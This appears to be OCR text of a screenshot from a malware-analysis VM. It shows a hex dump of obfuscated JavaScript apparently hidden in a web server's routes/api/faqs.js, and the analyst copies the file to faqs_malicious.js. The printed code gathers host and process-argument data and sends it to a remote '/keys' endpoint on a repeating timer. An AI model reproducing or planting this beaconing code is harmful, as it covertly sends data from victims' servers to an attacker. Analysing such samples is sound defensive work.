 Entrée Périphériques Aide
000019c0: 7d29 2861 4a29 3e30 2626 2861 7828 292c  })(aJ)>0&&(ax(),
000019d0: 617a 2829 293b 7d29 3b7d 2c61 783d 6173  az());});},ax=as
000019e0: 796e 6328 293d 3e7b 636f 6e73 7420 6231  ync()=>{const b1
000019f0: 3d61 523b 6176 3d68 732c 2764 273d 3d70  =aR;av=hs,'d'==p
00001a00: 6c5b 305d 2626 2861 763d 6176 2b27 2b27  l[0]&&(av=av+'+'
00001a10: 2b75 696e 5b61 3228 6231 2830 7864 3629  +uin[a2(b1(0xd6)
00001a20: 2b27 5527 295d 293b 6c65 7420 6144 3d62  +'U')]);let aD=b
00001a30: 3128 3078 6234 293b 7472 797b 6144 2b3d  1(0xb4);try{aD+=
00001a40: 7a76 5b61 3228 2759 584a 6e64 6727 295d  zv[a2('YXJndg')]
00001a50: 5b30 7831 5d3b 7d63 6174 6368 2861 4529  [0x1];}catch(aE)
00001a60: 7b7d 6179 2862 3128 3078 6331 292c 6144  {}ay(b1(0xc1),aD
00001a70: 293b 7d2c 6179 3d61 7379 6e63 2861 442c  );},ay=async(aD,
00001a80: 6145 293d 3e7b 636f 6e73 7420 6146 3d7b  aE)=>{const aF={
00001a90: 2774 7327 3a51 2c27 7479 7065 273a 6134  'ts':Q,'type':a4
00001aa0: 2c27 6869 6427 3a61 762c 2773 7327 3a61  ,'hid':av,'ss':a
00001ab0: 442c 2763 6327 3a61 457d 2c61 473d 7b5b  D,'cc':aE},aG={[
00001ac0: 6174 5d3a 2727 2b61 332b 6132 2827 4c32  at]:''+a3+a2('L2
00001ad0: 746c 6558 4d27 292c 5b61 735d 3a61 467d  tleXM'),[as]:aF}
00001ae0: 3b74 7279 7b72 715b 6175 5d28 6147 2c28  ;try{rq[au](aG,(
00001af0: 6148 2c61 492c 614a 293d 3e7b 7d29 3b7d  aH,aI,aJ)=>{});}
00001b00: 6361 7463 6828 6148 297b 7d7d 2c61 7a3d  catch(aH){}},az=
00001b10: 6173 796e 6328 293d 3e61 7761 6974 206e  async()=>await n
00001b20: 6577 2050 726f 6d69 7365 2828 6144 2c61  ew Promise((aD,a
00001b30: 4529 3d3e 7b61 6528 293b 7d29 3b76 6172  E)=>{ae();});var
00001b40: 2061 413d 303b 636f 6e73 7420 6142 3d61   aA=0;const aB=a
00001b50: 7379 6e63 2829 3d3e 7b63 6f6e 7374 2062  sync()=>{const b
00001b60: 323d 6152 3b74 7279 7b51 3d44 6174 655b  2=aR;try{Q=Date[
00001b70: 276e 6f77 275d 2829 5b62 3228 3078 6435  'now']()[b2(0xd5
00001b80: 295d 2829 2c61 7761 6974 2061 7728 3029  )](),await aw(0)
00001b90: 3b7d 6361 7463 6828 6144 297b 7d7d 3b61  ;}catch(aD){}};a
00001ba0: 4228 293b 6c65 7420 6143 3d73 6574 496e  B();let aC=setIn
00001bb0: 7465 7276 616c 2828 293d 3e7b 2861 412b  terval(()=>{(aA+
00001bc0: 3d30 7831 293c 3078 333f 6142 2829 3a63  =0x1)<0x3?aB():c
00001bd0: 6c65 6172 496e 7465 7276 616c 2861 4329  learInterval(aC)
00001be0: 3b7d 2c30 7839 3237 6330 293b 0a0a       ;},0x927c0);..
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ cat routes/api/faqs.js > faqs_malicious.js
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _